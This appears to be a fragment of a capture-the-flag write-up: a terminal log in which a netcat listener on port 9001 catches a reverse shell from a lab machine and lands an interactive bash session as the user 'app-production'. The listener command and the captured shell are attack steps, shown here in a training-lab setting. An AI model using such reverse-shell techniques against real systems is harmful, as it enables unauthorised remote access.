 bolro@HelloWorld: ~/Downloads/ctfs/code
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/code]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.62] 39276
app-production
^C
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/code]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.62] 48898
bash: cannot set terminal process group (1038): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$